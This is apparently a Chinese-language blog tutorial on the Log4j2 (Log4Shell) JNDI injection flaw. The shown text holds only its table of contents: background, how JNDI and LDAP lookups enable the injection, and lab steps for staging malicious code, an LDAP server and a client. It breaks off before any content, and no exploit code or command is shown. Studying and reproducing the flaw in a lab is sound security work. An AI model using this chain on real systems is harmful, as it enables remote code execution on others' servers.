

































log4j2漏洞原理和漏洞环境搭建复现

目录

1.背景

1.1影响版本

2.漏洞原理

2.1JNDI是什么

2.2LDAP是什么

2.3JNDI注入原因

2.4 log4j2是什么

3.漏洞复现

3.1准备工作

3.1.1准备恶意代码



3.1.2将恶意代码放到网站目录下

3.1.3 LDAP服务器端

3.1.4客户端搭建

3.1.5 执行代码 4.注意事项

1.背景

部分资…

